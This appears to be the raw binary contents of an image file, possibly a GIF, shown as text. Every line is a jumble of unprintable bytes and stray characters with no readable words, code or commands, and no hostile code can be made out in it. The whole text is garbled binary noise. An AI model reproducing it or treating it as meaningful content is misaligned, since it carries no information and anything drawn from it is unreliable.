V`o�@�( Ӎ.H`!�7�PC͵t:��CQ�gEUW���6�`�,P,���q����4(�,b��Y�-ҴQ�I]r�-?���=���.W��L� #�/���;a���� �8h� dh�I��	�|�(.�Bf.��ae{b�Y�7��J����^Ȼچ���A/?����0r� �)�"F1s�{�%E��M����Ǎa��˱j�".����,�2ˮ��<������Q�A�@B! �4H|�QP{�C`'>��j���nq�@	KX��W3~�L� ��j���_D�n{� ��	@B
�PG0��q�(�0�?�a� �㛃LhD!��%���q
Bd�r �) ��5�o ���92�!	 �� �p�/P_`5B���u1���,s��4c A�# �tgXb �HA��S~2�IC�D|B)1��j��؀s�q�.�Vu� ��́� �3H�p -�	:�B!�! H|F����:Ed2W�L�f��f0���$�'�����U������<�Bt����2������ Bh% �Αa+`���6"��SC�X'��""�:Z!c���&D#*Qn��x��&&� w�C�=��q`�C���{�ÈN�-��s���l�p d����A�pt@��� PB H ��
2L��NR�����LDB��
�M�j��.�G
4�Q���3���69Vo"�ǰ�dp�rӛd�v��- ���hY�`��'*��&f0C����N֊-b(i���,.:V�B����FmP��>�x@V�M�"�
AH�?V�� �5�)h�;�qm���%�( +Xq�T(�|�Z��C <*4  ����j�2˧->B_@� �p�H  �u�X��������jw�V�Q�(Y[�����5�^_���zT�	(�s�IF2�F ��� s��M��
s)CtP�3!�s@"��Mi
lЎM rF� �;Vt�����lS��cU�BLm ����
~�n��fX��)O�95u��
��a0�x��@�*Ab�"���5�K7v�Bd���֯55��� �n�=�q%:� �98m��۾q�K�%�^AVy�l1,��e�v �t��y,����	�Z�Lh�+V�u1	p���A,p�j�������l#j��� 6rSJW�^����kk�1 4�,���!��SgIA.B�1, @_@*�:ǪJp:�H+d-P��u^1��,�H��
.A|`�Ζ��hEmAm(OZ�w �~�\Kv��d�P��e9���2~��/$UShé?�YX_D�� 3�p$�\�H`�7"!p��vo���%��G�k!��J}��E���X ?�ƌw�tֿ�s�sҭCV1�B���>Tc A������([f�\��(G�Q*�_z�5v`-]�վW�ƭ����l6Y���t���q��K����i[[v����ĺy��x�`u�7�$�H䜲��9����\?��O�t�fܣ�hƃ+�c�W��L)��ye2#WC�I�,=p��^�!��b���HD
t�H������A�oPc�ٶ��+.سZz��/�p�J�QZ
<Yp�є�y��A��}����pΗ��ϴ�& �!AR���N��ߪa3B!`�1����|��������a�G�Wp9�=D[Fq������BL�_	t���� Qϼ��u_��&t�%�՝�\'� ���a�@�����9���)�naD��!@4����)ޯ�p����֓9-AM�l��Mua	π�H���ϐ2 �9ha�ٛ�\�5d�	�`w�A>�`!�5@��!*�`ئ�C�!l��"}��'U�Y��AԢM 
TAq	`[́�T����8���MɅ��^�^{@ќZ��E Aj��`8�
�"���ٵ�V
DZ;Ζ�� ��V�����6^M��%$ ���9�+�
��c�n݃9#��;�tM#$Z#������`��C-L��H��8� �5���b��Q�L�cD�V7٣��C�1� ��4[��Vp�@�D��i��9y�1�Es�T#6�HAEV��`h�&��d���H�c�".�N�X_)XBj]7QTZ%���Y I��ـ� `]���!4�Q�L{��l)�?���(�;iNr�ђ�i:$�'�E�A$��(b��d����D�YBM��)�^uT;�bZ��Br\>`���B�a�R)�n)e	�e�M��TQ<$`_�h�@�~��ě1��*��X~f>� ��h�A|�2r�ɣ�  ��`5�q��D�iѠjq^=���Q����<�Vq�cN�#JA5^ ڭB�����*@ªy�H�#�&	i������ e"�e�h�d�/��L }6n���S��@�B!U`E��x� ��$X'h�Z�i�l�� h���AR��n�  #h��%D5�h�'��@p��~��<A��JAV�+��M #����	?4
<�b��b2�\X`db�&h'��V)����P��K/�A�$J��`��1�K��\ 9��'1�M�=L�4��%� �������4G`N}A��Q��1�@��b>�C��D>b�Z�!`'h@��
��(�4
a�D���Ȋ R1�+�,�H��B ����0
� H�!ȁ����@8\�%���>��#�%�U4G��4 � �ȼD�����DQ,�g�U*��=��'�d�@9 ���#XC0��a@k���lA�� �+2"�`�b�\�0�+HA�h�&� ��E�x�B�J$�� !�� �*+�UU��T��K,B�4G���j�V�,�1����'�I!�JAU���Cd~@�j'i.�/�p�-<iA�J�&�����@�� �Uց�H`B�u ��#D����A$�J�t*�"�0��0�/��PE�,��n��DÎs�)
,�TA��l|EARX4��^��Zc��|2�@-�A@� �A-H@/�B2�ʷ�JA�B�Z�8!<#U.�U�B��ȁV��Vu &X�DV���� !�."x��]`�'�FU஭�.پ�U�������n�(� ��Ch��/$hdFB&d�#d�-��	i@��0H@-0���loK4�8.��� ��(��5(�|h� ��)��\@�@�V�����t�)�.LC,A�n�zqs�
��j����A|4�,fO�-U�z�4+&�G|��b #��5�+����0��A�K�����A�AH�#��"P���!h�* 2@_@���." !�؁04�)X�+,A�m�.�6��J,��1n�<XtAC�)@$�o�<��Bg|�G8����h���C�d2
���A�22����h�B �:�A-(�!܀&h����r�J1)�/�
���'Bh���L��Az��ȋ������)\
T�;A�6o�B�³�������%(�@�k$c2���vhL��0�=q	�ҁ��t$`C(��&�3&س�P�R�RS-"�z�)��+H���*Avqs0W�e0/��A2�B�)F��rB"d6i��18��I��(H 2�����/�b)!Dn�dI ��v u�.�B7LAdaC0��<ׁ�ԁ@1�V�(+5��."��vA � ����.V�L�­��W�����t�2�.�;A�¹&+_(�Ck�DK��",+����` �� ��(�@�aw��A6�/� �/�I� &�CQ5hX���Qq ��'�@Xo���t5V�7
�-VЪ��,�DC+������l��A���,��B��I?�p;����ji_�3!Ln���`�� �/�ww7L.��5��&��u8��z�m>�n ���t�)���|s�tȈ�%���LH��Q������"�����	��� DX�˵D�I�pw��#�B�f���E�  D�XBRux�w�Bbk �Py��5e[��wS�"�C2�����*�k��jW�r��r\�rT/S�XE��$�,����@3@�T�� !�d � ,    � �  � ٘�D�AI�#����l�p"�1b���G��B*
@Bɓ�Y+���50apɃ�ʕ&sJЙrgΓ�F���f`�k����a�">kDX@(� 2L(i���Ed�xQR��h	�%;�`�f<2U���ЛWM���eL�
dּ���a�����"�##O�:Y��e3�E�Q,ه{������?>U��pO�4�Ɯ��&���r�f��m��IZ�����"�����,�ΒĆ�M�>z\�a��s�т�5��m�����hͿ�ϴ9����~�K8ο���,�w=� 9]-sCn}�GS���S�G�U'-�XaC���M-�X`����N�閒l{]rFe�TR���$L9�^���Xم@b��L
( \��ȗJ#��L��dmB�qQ�h�Q5��A���"Y���a^%�t��KQv��n}��&k���ڊ1�x��[�4�"��H�z܄��hz�:6!]����d�
�'~�m�D�1X{U�4$l2eY��}�kzr9
���6V(��ʟbu�J"���	�
������N�������SIv)r�^$շ���=z%��M蘭�z+���J�lr��*�i'f����&m�l�1�"�a����d}�e�(��&*h���(�v{���q��Ǜb����>{��r��,�0���֐��L#]jP���Ē�{��hR|܎��+���)���*"��i��ִ/���6��4!aU�QU�i�j2�UU��'!���l柉��jv���y��Aq�P+u����Ӷ�6��a.w����w��5d����ڸʸ��#�@E��[�ԡ!)-/&�^�*&�;��ġ��E�l{qVe�#�Ƀ�Pu���E�C]�Uu:��^��đ��楗��4<����.���9&0=��N3Mx"�� �*�?˸��ZI�ă`8�6
p���FA������� �E���d��q�l���P�Z�(=���G��w��_"�f;��dX�PI����A�A*���`�C�̥���P�^�8�@mI\����6��m�Xq�S̷#K]�j2�!��F��.w��ݱ��8������*�@	����	�
	��<L�D(F�	�le�e>�?Ɂ��\���Y)"^���	�?�n��#��l�F��Kr<���T *����j��`��>!�(�2L^xD-zp:噁�T��a��-$�0^̦U!tA�V�c9�(�6�0�lT�:uW�$�O�Њ�n��U� `Ȅ$���a��$��h�A*PQy���&����[<��%C�Imn�AF�G6C�ң5�(��N��<%���)X.�0=��(깊U��x�I��@k(
`f��`���#R����І=?Y��aѐ�oi�B&�h�My5S3����yNߍt�����&d���	�z�5]���Px*e�dCzB�*8��D��"���Z�#,��c]��OC,]��ͥ5-���*kG�Q�Դ&')�ڦN�HU�c����֡�8&0��@H��^ ��6����I�Ƀ���S�[E���l��#N��
7V�5-��+�*D��T���n[��:�h�Ȉ���)��H�!j*S<b$(��a�G�^!�#$ H���}��.�I�:�p�*6��͏z�$e)M;�򊳤��aV��*9gt�� ~��A����~p�CHA�PdM�BS�T`ù�(	/�<�l�{Y�Mu6�������.{L�b��QY���v"Fk���i�w�*Q(4���u���#>�9�w�h�(���$T�U$Q��<�������^�Mj�r���e��y��;���V��UIWX;ba
�� �D@���ȥ0@�y�
�� !�$� Ǧ�H�}��lɒ���_E46ESN	V�Z1����&\u���Q����}����;o�o����N>��[�?�DP`@B � nAH�v��`#�^H�!D@�\;%H�:��X�;�P��3�m-�����t%�N�Nܝ~�>3�H����.��@�P�#�8�9�)�"�� ���ǈ@r0��)A
? �
�P6-�=�+O�� z}��&'�bV�6`-���P��Z�(��p��l7�A$P� `�`��g�g���l��C~0�<	^����P�ב��,ڻ�F�:�w�IWbS���q���D��Y}x�2��s���Ҙ(@!�c��>x&VpM�W_�� /H>x��<������f���8U
�t����W��ϻ�t��0gv�4�Xf��E-q�C��p   �pg��������	g�td S'y �I�y��`b�}��e�~[&��Bp�
�R�G.h*Xb��r��E�t�	��	���
 HR 6
HH����c �u?@}�t@m����q�%V+'5�{(�Jf^��B�?0TCj$�%V��9�7e�0
Ͷ�?p�  � �� �p-`t� n��7/� I� � P'�pF\(@Yz-�Fm{�5/��Z'��,D��e��4>E�cw-�����
��  '@�A8�� 0�t�@	�0z@i 
�WpM�X�^Ё�&�&.�B+�B�df�x;�F#e�24?��1�2�n�0
�x�8Hp������ \�
x�b@	s`-  �
d��`V��։�gL�5N�BCh�i��z��B/�z�%J��Fh�ekE{$�^�2
�P?�	���Px�H�����  �0p�0�0hI�����pd�ӶO��2�z�2~��a303�nj�j�wV#5/mٕU�4r�m�6
P}P�  _�������p����� ����u�
���Y��}�Sv�#f_EjfW?T#{&�?�Ԃ"٘wz�Y�B7e���P[�� ��i�uI�H���p����dh��X����*�^�N�j.��xJ��r�xj�CU�D�5]�DQt�mp�"���6	 5������	�p�����8X� -Ѣ4���i~��R-�bL3UK䜝��S���W�E!s='#W��p5pX���i� @��(�(�p��/`	z��I0\XG��L/�w/Ԙ�$�ℕ�^��as4Q,V>ˠ=���kbI��V��^�X X��  7��޹�Xp W��`	�@	�p��W`��=1aO�v��e�؆�x;��U�DU���� �@ ���" ���B>�B�Y&�_�@X� Hp����RZ��y� � n���\ZK`>u{ʂ�3�UpT��؍�I~�g���e(I�*� ]���1Ч�
��@����9��_�
�U
��������
��S�S�
g�"�8����4n"2�Ȫ�7?�^/8ZV�v����"���@ ���]� �0��������<�O�0
_0��@8��h��H�P��p\��]:�`	Y` (��2/q:^�v(?�jJ�'��0�5�z�k���z��ڧ�ګ@P���{�*���,+��	�� NZ��5	���� �`��s`	�����+�N}�9b�U�V�bu�0tz��B�2 � ����ʯ{ʧ�k��0�<��{������`�ǒ���������(��Г��]�����&���!�A�Vn�8��C4(���V�
Ak�� ��|�����[��z�{��րh�P� 	+�X�x  � �2��8/@[�g��0�`	R �Ђ�1�l�i�(�݆;�Cb�E *�ˠ��������|������y�
�iH=@���ptV���V��� �K� gp��������}���k�I����2N��eӉ,���]����?ۿ�˻�@ ���K���k�(�`
T���	S�����'�XЋ,����܊�P���*��TVeV�i�t���]�MEҷ���?�������D��P�*�T����kp{=@i�	�	X��ФUZ�SZ_  � ����Wڡ�O�4MO���۾N3s�6��H]�� p��{��;����+�����K�@�	T�������H�	��t�Ņ��x� 	�m�p�0���@zT0�׀����kP�U�D��L�F8�e�2^d��f�������Ȁ̧�ü L+k0��<NK� �	H 0V���H���po@�@@+���YW��Ș(H������i�R.�e����9���;|��̿���,��ʻ�J�����	�P�u�i �tPt��ʚ�+ �u��� z+ ِi��M�D[��J ] �y�-����\�˭� �����|�Ѓ,��

����ά�����ͫ�Ћ�����z�B`�_{eP$@L9`��� �ܶ������{��>��ۿ���l�~��խ�	L�ȏWː��	? �ߠ�x_� �V����p�(pc�	��}��	m�ܧ �U�g��vs�ˋ��������>L|��*@� ���M;�t��	��ۭ��������gP�P������hb��~��@"�&�i7�m�)�� K��M�������ԻP̺��[�ҝ�Y�����;�O�	t��U����@���9pqU�� ���8.�1�*�sFrX6r\�*����Ԃ����\� ������� �I��Y�Տ�����������0m���p  pDA�� z
ћ-�8n�}/i��B���>��tN̹���FK����X��L�ķ��;�L�ȷ	  �0�0g�N "@���	>�ٶ��ל @Iͫpe'>ޞ)�5G���|l� ���=���AL�J��;�Y��1����4�-�Qѷʠ�"�
xI@^@�>蜀���,7�ޫ���)�»��p)�צ0+V"�C,�r^�t��$�~�\�J�������
����I��Э���>��@��C��Z=���_���|���Ek�P���j��i�,�~����'��ʭ��N�C;�;"���	�V}�@�dB�#����k�<� ���������	�>a��^�-��1p<�E�f�|��r^�a�����0��@� P�����}`
� ��\��	��\E�{��	``
� �	�g���[�y���
Lr�P�>��/��*0a�E�Y%�M�ǝ�~������]��
�;�|�	 �`�[��	�p��O��T�����P�Z���&`=�P���".�$�b �0n�x�@�V!9Y���@<p`Ɇ%�1٘X��Ip6h��O�Aw�lХg�Ic Y H�H���+�*L����!P�AMu~a2e
L(I�����ǡ$���=��Ǐ[���M�	�߿`d��1�a��2��B��V,�H�B�"+;������l�ЙӴ��B���I4F��?ICƴU���ti�-e�-����NL7Ԃȴ���I���%gt����C7��1�8�FkHJ���qHEx�\���ΟA��A�֨�z2�'�|Rm�O�m����A�V~�E���B�vB!�A.�p�����JL~p+	���D����K:��~ �0	�CO��xP�= �`/� V�?8��l��$<ʹ�R#`�,�6�p�I���e�,�I$��N!�F�91� �� :~�#�贓�CF:���C0�M�8hMYa�p@�$#�S/� B+��Z#� �>G���/��Bd�x���z�(�
�ͩV�B�5eDȵu�J94��:��3O;	����%�L�8��@�%/����CD�j,�.ʹ�MAL1(yXC����W%WA�[���`-Y���}MU�I�V~F���[z�Z70810p�1�p�3��).xC�Vv����eRLz�m���G�yW��<kT�/�5B���� �E��A����Da,u)G���A�^��) �����dYH�����[cp7,���ĸa�A�h��:��]�\t�41���v;Q
���2&�.	@�H� ��jEB��"3F�	$t�fGQ�����mc��)�lzL�8�.҉-z!���x�d:1 �Sd��M�0�=�`��$丅v�zkq�8��qm6� )�Y�tM�`t(L�HR�5`�X���C�k�l�R':Ak�'�Uj��,1��1N�Pŀ !��v�	lv��UKeX�/���o�*x@ׂ: 1N�Vx��ЯZ���:�A��|�"&Ȱ� v��H�]Ş?T��F�d�a��$r�0�x��I��������r0� �2$/�A��T�U�!��(��[�"	S�"�Ƞ��c/����6"B��C����2@�R��
: �e�?X��>��)	`�A��	��$�Ѕ.�68��@f:I��e0�)N�& ���?p�ĴP'bZ`E9sq�f�-��_�Ё��	NH��� ���(�է7�0i�$�V�4�BD
�p�\�c��Aj8T���p��0�$u|�3� M4�1�I�Lq��Bs�:�@�>u�q�X$XЌS�����
� �z&�SC[�2!�$�$���0�����De8.9�U��� I�Њ��M��R�QHhԂ��1��%����R�IU����P�* �*�g�jaJ�4�V���� ��@ �:gQ����sP'�C{��8��9�IU� �@�vMjR�<��ɔu��('\e�*}��1�(�؇/�Fx#u[�T�PN�A}�&5e��s���0�,������Z�i9��#�BxC a�GA�D� ���s��B �42��BP�p�?�� �X�W�yE�Aƌ�m�hy�����)�^#� ��hj��.<7��D_�JMB2g]����� � ��ưHR��&�@A���4��'�;�y��^�AѢ
a�8����ڣV'G�d�7�9P�P��.���kDƀ���:���BċA�xb��J�Z��$2�2���� '�QQF&<�c[�u8�q ����=�: b�`�8 �q���Ӗm���U��DA(/`�I���
 �\����2b�0�b�d���I9��`����@-2чG(�ŐC&�u�U�s�F�B��)[�͐�!RF5�� H��,� # 	w�D�j/`�s��5r`�N��B�\@�I4dQ�"=_i�]�q=��F:\�����6F��)ϹϜ����d"��7��V��Qn�7o��]eT�N(C�!�@��9(�$��TQhg� �Ǒ�@�vdB�2�o]1� �C��C<�:"��ւ!�C�Lq��L%����xxP�̐J>c��^��bȠ��`H�0�H`�����nw�4�EC�:�A��Q��E n��뱬�9�C��{ţA�DV��[01X^�g����(�"X 
��!r Z� '���FH�:�,1�$ ��D��P���(����nI+8�,#�SG� H(�Y� �e��sQ��@P2B�j�P��@��N�W��,8 =h|��S@�'�Y��8[ˁ1��(�1��1�!��$>9H82`�SZ@h�؅tP� �(��u�?8d��\��l� ��S��j/Ȅ)�>@@H��Yр���ex�|7��Yб9Q�j����&- �@W���c�D%:h�_0;�)��@��Y� Pp;1x����"�>���T��S?'���@#P������LЅ��s�]@^�����ȣ��.�`�0�4,HXFZ!:7��H@�[�G����&:��9�@خ��A�1��2�:= ��)�U���ګ�-��ȷ1��2��2 �%(�1ȁ:��c5` "�����V�eP���k�`�)�P��]�E^@. ]I��N��e�*x�:��e\C��g��i�s1�ᐑ�/n	�%B�Hud"���!�@0�$�R𩣊�t�KD�2��9�Gɪ�K(��R�ʂ$��:��+	��P�a�`�G ^T�E]�@S(e�����sC�e$�Y�����Y):��>@=0 �|�&�j��B-߈Aj�7�x�8G:GR�#p���xl�ˤ�L$�2��9� }��\X�E >��+臯���3$��k��?����`�L�>��6��]D^@=�.8�Z�g�l#A�+:�$�o��`�)��nт�L-0OL���2���1�O�DpGR��F�fx�$pJʹ5���2�F����Aټ�E�w<�~`���'�L�b���,#�PI���Gh�tN�.N��5��P���,:AX�/(�BXØԀ�D��L9�*`(���ӴG�����7��'�����fxJ���GV`--�d�\��E��l8��
%ݴ�T\ ���E�"W�S��r�^�\�T�6�誚PH(l#� A�����>��ĺ�Kj�C/�  ���ӷ�2�|C�|�5G��S:`�q���;��5�ʩ��aH���"��\��* �	�P'�P�ȚfRk����r 7��Z@.�\h�=��5�G@�t�F�
�_���5 �T[X���]���W������5w�4�pGh'�3�ЃT]�o�DP P�J�RF�ִ�"ȅ,h�K���3��_��P�mHE��F G�>�-���[���@=j�I�Ԃ[��>i��q��÷�ˁ��5������ٻ�`����R��E�#`/�=;���;�@hPX-��>}�Y�~(~0����U4u;�55��i� ���� � 1��`p�)8�]�-������Y[ �  [p���>X�ġ��{�K�١M�s�3 �[˷[ÁS��_��L�7R (PU��=xD��+}��lM~P�"P�\���%�ڼX;p�p��  *�?��Y�ЁPp���P�'�8�!���9��2�K|��5_곅�UZ�3Z�m��;M�$ҽ�aPPV�JV�̟R�vIl;1�A�GuMV��\�U�����Uux� ��؅��V�P�FЅP@�@m�6�@��Y�M��AF�?~�����{��E��rUzĵ�YZP��e;�4�E���VVx��4
5U�|�Z=��:�X$��|D�"`�,(�]�lSڼXRH�r��t  �7^�7m��*p07.8nZ@a�	��\1pFȄ�J���W��8��5�<�"�϶�d��\Zz\�P�Rh�u]�\���ʯ��&`$�ǈ]�K�X}u����c9^
��7�6P6��@] H�@^�@F7H�)��V�$Z�UW1�uŵt]ڥ]P�f����2-c$z��s�ذæT�Z[8�X��
�pP٬��˂1���^�MP�XcT!���`�P`�6���^ a�ZheV�u�f�c0ߪ�IW��=+�22]�"[�o�߯m�P�)}m' �E1#P9��SxbH�= ��"SzS���zv�2v�DSWk5V�u�&�3�G� d�0� =�BXf7p�v�A�3pW(�P�@�f��afZ2P30>12 �s��2�^�0�z���f�7V@U@ ��t�}��~�W�*pPzf[���~[W+6v�6^c�N�U*� 3Ȅ.�H@i�SІ��5�a� 3$����۾8�ֲ"�کJ�)Ʋ�Z"����� �=���_��L̷�3�q��1pP\+A=j��l���y�lP;���~h4��TE��
����-����BXI�S.��^����]۵��-�L�.�-�p�3SP )�ZGr�"����Х�*x�#�F(���4c��f`�+��l=��&o�FoG��5�(#P�� �6�	�fc6mIX�L�r�G0�� � Z �K��o޲;�X�[X�������3���")������L��W�G��kPh�f�����P�lw�����3 SINo��3���c�S��P��pJG���P� L�*p`Ѕ����*��d(��P�Z��7�����[��5���@蓩2��{$�:خL=`�S0>�i;��������=P5 55`���q3�J����r5( M(��^�!c#���� �A���]8Z��P�#��)�"4�e�W�H�9�7�Z#��|�������_��V�/zbD=�Ws�g\�vȩ3�d�J�6�7>�S8�N�ؠo[�􈐃e86 �Zpm����I��w��!)8� ����3�LR*@HI��E��8z�YQ��7x��҃_0�`�ߵ�6�k+Ƶʖ�rӓ��3��y
wU�x;�Z�`
� �"
�^ # ����0B栧��|�qJ�9�@�p�h�L
}""�3[x������9J��S�3m�(��V��E����C�l�6�K�U��R��p�z@��W�	�J�o2�>06�* �,z8-���͏��>���p�/(s#�:ЄXʹ��@��
� 5��IbЉ=l�`xI�,2�8s�@�K�l-�qQ��qHi��R�����9Fa��V1��I� O�=�����!]��hȄX�R��p�&���:W�h���('+V$i��
)���Aq�L�3�h��)ɏC���a��(!��9CC�pW�8%� @IDI9��Eas�X�Yc�*��`aE�'O�t,�9�-Sх@���{. ��w��:���t����զ�6R�ne EYQd�1���-�bP �*\�(��5���Q?4i�:]�����vJi��d(�f�Q���e��g9p�E�	a�i��)-t��㌓l� Do����O�,`�(�L�G-��	2�pA�y�\��v+��� ����	p��
��0�z����_���*�`N8R�5�� R1ԡ�e�68�ٛ�)���YZ�q�@
z���W-�%"��&\n����@��:�L�L$� �G&���$Ud��
!b�1�.� p�	m�%�Q��*�=��4�X�%��E$?`��L����)0�,��90��E^��r�-��v�H������Rc�u�E+@�ӨO�
U��F��3FrA0nhы6T��*'���	X��˔�E��/@�E0���\�?��",&W���+(������"m����plH����9gK�f"�Y������ r��
��=��P=�.�@2
&���2���'Xҋy�}]�sڜ�� �L�
QF����}7�y�PJP,��E�Qt����2�mH݅�L�f���D�$1���5�*�3)t����B2 CH/�P��.^�ͤ ��$�/����x�݈�w�7����ʛ���O����;���8��◰��5DϽ8���"O4�a � ��n�����:0\���$-�)ɶ�J�R,��@�?��2�����?&u��"ՒY���1�GX�90zǣ�p� �E�z���)~��z��h� ��T��ݘB�����1Ia�A�s��X�'nTi�8X�).�/!��a��#���7	�c!� �
G9�'�D4Ћ^t�\�B/�0���Am�Z���?@ZbT�N ��FԠ�5(�*��F�� �<�!9<� 4�I8E1��c�Dc��
�D-}@Q�8Ȁ^ ��L�a/���'�ʈ�,��pǅiH�S��Hh��U���ÛQ)BP6��_�L�p,�hT#ot/z�!	+�0��.�a
S�����*��9������K��*O�7�����C��#��*�n���'��
D�c�8%Ea(C�B7?��.�G��0��ц���Ht���D&�T=��"_!Q�2S�<�"5�Fe���v;#P�yƌ" RNM�Q��!(Qam��(1�'��V��s��*m�����?�R�������|���8�24xã�&�X�z��(��ZI/�#��]t`����sG�*�d
�&��N�gJ!�Zr���dO	縸��]aC���T ���k�z7q8�QBمXp��6����4��$�"R�h�0�~�;Z�D���>�/�GA���aECN[ņ�<���XD/( ��m@�	t�
^�Ա�����+^Lc�<U,�SH���$�kv����ûcxp�YW*���@`�S��^�Ih �3�
:T��/��<�v�br3�R�9���*+�S��� ���pZ�^s��+�]�h�w82���G`�U���	g�[�.���9�l��#�+�T5�lfи��mQ��=�MZ�/�0����M>p��L%�~5� �y����*�@�|ٹ����جi'�-��D�ބJx�vm�%��A�is{͘׼d����RRt�g�6�vI�~a�b1#��mؘ�Qٱ�aqf	M�0�A�ѻf�:�����M�9��Y#�<JTbt�݆+��b��q�p�3?���4�y�� ;xӫ$!�8C<ρ�, $�q`�v;����:��tЀN��!�����Ibq)���n�`E�g��ȉ~�( N�d�ʵz����y�f�����T���*8u����`F)`�+�e���6���[u�i��C�w�$k#�]�Z�
�fC-�lh�����F�"C(��	b�uɩNuT�Ÿ��4�wuà�@�^]��g[����@Q�w=�6�v�G�S9��2�9�r����f�萊�8�� D[���X�A%�ǖbfN��t��1r�����ƻ^>�>=�M+�vk��vJ��ܰ�K8��{��UX��U\\�Y��@�����G���b��|��ż7���ݣ��\ ���(Ѣ9L m�����΢�"-Z���$X�P7L��1���Xg�Ƅ�m�W��]T!T�-���@��DPt����́��[Zu�Le�L5�Ƒ�T���dB���+������L�0��A�h��Y�	�\$u�E3u�lמa�����:�)����y����E�^fA�ݍȀ h��-������)4�)�\Bg�URDU`B��(�#��%>�C��'�D��l���(� C��
��]�	^�|\����^����������(Ђh�#al� �� g؂FL������� ��  ��1��8؂0 �-d���C3t�[t�Z��j_�����>�#$	0���"�����0PB$����A��x��KE�0��t
,xQ�u�(A@@H�<�!  ԍ!H�8Ci��$�@"t�0��#d8��F�I�P|X,�:��������%Q�YL�%�T��4�B���@���0�b/`�!8`_����`���4@A2��Ax4C3��1��)@�^��(� `�T`�a��`��,��t�2,@&�B-PA(,�0,@�����n%��J� �a��Aݮ��ń_�-��f�UF+�\/�}H�����Z��4�144����p�B,'s6�s>gCtN�0�$;�c��lP�#�C4 T�BG�"o� ���]����!��T�������@V��&�.h�A��tEn�B؁, f:�Q6 GAg:,g�'���w^h�6@`�� �v('��\�e壤�o��#��ch����!��Y-�TJe)deV�����0|!� 	8���L�FhhsF�r��Vi�~�ކnt:J(n\)qz���B����rhf�|P
% ��Jh��Aʣ{�^e�������.�� ���!a���0�>in�^���R���фb�w:�8��:��Ҩ�
p�eZf�`�f��u�'kX�(��hf�fL��L������%��`���� (T��U)�^(�V*�t)qR���Ƴ�������)�rB+��e�K���yeݑ� ��ZǕ#\A�1�� �^~�'�R~R��.�P���7<x��jfO kOD+G,:"��:k�*���h����4붶�}+�A�:A�Ռ���V����ͧ���rݧkR��9t��,��<�,yr)���b&y*�nX( J�2�B�Dh����e��J%
 ��M]�0����PB�Z�`����� ~RW��9����������n8�n,�t�������S-�V��R�P����S�ƀ0��2 
�⎢���L�4�|BeTf�R��@�b@��=�O����Kª��l�n���-�
�ܲi���2M�n)�:J:tA:�)�9�J����.Z�k� !�d � ,    � �  � C�
C�O��E�0�'��>���)�C�'~���§�+���#�0hB��f)L�n�(
 !�5kx�ƃ�3�t���O7��܉��N	P%D@D(ϑ {�\����	`';a��D�a����o{��;7�Dz
��$Ŏ'M��#ǐ;��1L�-A�]��)�/z�|3�Nk|������>l�蜹Y��Qc�ҁ(�+O�̀�+���H �tZn�ƕ��J�y.<�X�G�&�U���a����8��&�&���M��>|j�繓�"�l�*p�&۷=��Nv[T� rAU|�U,�x�UX�%0�)>��V��%�Zs���A
atC�q��a�mdG�X�%&y�h��-3�r�d�|��)��SS�X3`h똱j`��J*rŇk�a� �U��G���P(�pl�b@��!�\[=�e'_�]�P��M4�H���؊�y��E}g�yKh�c,W���4�\L*
�d����`�Of(�)i�A����
����x�	U*���KTQE�Fp	X8�'=h(�hf�E�s#V6]H������ߵ�Q�`!,3�B�6W����kJ�4�g���n��_�����|t��[M��ey rFhl���%��n� f���srh'Z}R�(���aT�b�~#�٩��y{l�-��<�4a 3J�uISM< �ȫf�J��A�Z>����f��I��sli�A�[t��$�p��' ��^��p���ʆ�Q���ղ��h؋{`����A�����K,��B�4!tS�#�̤$���Z���`
����!P����j���WCe
"��R�M����g��ϒ�,Wh'����\|}r�)$��qv��`�F�ы�	B2ל8,��c7G�0J�QK�T6��}W*�H`���niߪ��A�|�U0�R�r��I@ cV�Ά���in�P�|`�0��Y��_�C���[�
��f�Xx�7��͞0W���А[�G���d3|ؗ"�`���7H�)��RE��[z�La
���`Bĭ�P�"LBvkZ��60���	�ϱ�3<�L/$Y4T�e�"�yʰe� ��f.��	k)ʸ��@Ga�*��	0!n�^B�O�4��y��#��7+5�AaE(Ù��4=�v�K@>�v�­�v�D��n0DP+�#�Pf��qgp[�J1�Л������y���@_M�u��(b@�&~��ĩ}��[2q���,S�����"<�	��|ዱw��,���61��C�yDJ>�.��<i�'�q��F<O��,�����.(FkF�RX���lb�E�)�B��j�?HC&���P�`@��Oz��l.-hPQ�3�K�s7p8=��ų��j%��2A4��������A�Y�	�Ec��8k1�H�2��0l�F�0\�A�	'ac�����fi�T��]i��a� �H6� �0x�p|��S2p�觜2VF�٥�{�J���~��b-
�J[c�&�{�x�
��\aV�k0�g %U��Ӧ4��Sq@r�2JH���� �0�)z �c�$�|�ن��l�zjT��J;�#G�p�]f����BE�W�fh5kFkV��IE��[���
��![ 3������	G��]ҫh��,� oH��� �vD��< �Ύl����f����Tk��:`P�F�o��oWU"���^I�֚BpET���:� V�<'�H�!c3 3�%��&�p�)5���pO�a����B�B����GW��8;�.@�r�"�1$� ���������k���{W>�4�
0�YXB��<� V���>��t�R��P*L��-?3n |��7Hao`]�` 3H�U��zu�,�M��@�F�6��9y�R�$�H<�8�+B3�7R��;]3��gxC��X�V%�y΋����ȶ�DV` D0� �H��Ճ}E%K��D����m!�V�X�ɕA;��h�K�t �&�9��H|u�� 8�1R�`q��7>`oN8F���p,�3��$�^�,�b�����v�x!���B9IՃ�@�=���0qD�NWAF L�5�LW��ش�n�.8��ۂ�Se���-r���"0�	R?�-���Q>^AF	��*�0,�L^��L�*<�r������h�g "�@S�y�|�� Ҽa�#Lզ�A�p�nM��z�vSw����m���9�<�\���oe�p��)�i
���;���[�Dc��l�1K�%$�=x��ʔdkу�Z�g ��zL��3����b����e�`��{���w
�J�t�r�Cx�
%a���3�eU?BV)D[i"oh`y)�[���	78X�ZV�j�u�_/���4�`0joPEK{�` `@��e�3��a�PYO���!0@dR�%!�m~w� ���1R}�wP1c�h��fB�v@&~�vB?�yxa �'١(�&#(u���	� v�Q*ch d�0	M`	jp70Ė	�T4�҄��M@��� [E�UW`B�0��Ot@%�%�`x��ZG�!pKL�hu@2eƄL���U���j�as��<�W��d�b8` ��zTR���PK� 	?�	�CC�	i�l8E@U ?o`�x|36!lrO��E�3�o(<�U_h��wo�M�\��&oA7~��#E���g�`������>�{�pV09P��� R @��#OPEmV4f@AA%��APE����\�j����`J8�w��w!Pu!8#X�G��u2�GeuVRFh��Q3p�[�k!�_PǍp�+�j-G�u������5R��� ?yePg�	 `
��`=d
|�
